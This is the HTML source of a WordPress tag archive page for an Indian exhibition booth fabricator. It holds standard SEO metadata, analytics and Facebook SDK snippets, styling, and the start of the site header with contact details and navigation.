

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/
body_size: 13597
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/","name":"INTELPACK stall contractor india","url":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/","name":"INTELPACK stall contractor india | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/intelpack-stall-contractor-india\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>INTELPACK stall contractor india | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INTELPACK stall contractor india Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/#webpage","url":"https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/","name":"INTELPACK stall contractor india Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"INTELPACK stall contractor india"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; INTELPACK stall contractor india Tag Feed" href="https://exhibitionboothfabricator.com/tag/intelpack-stall-contractor-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/2191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: INTELPACK stall contractor india">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-intelpack-stall-contractor-india tag-2191 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" 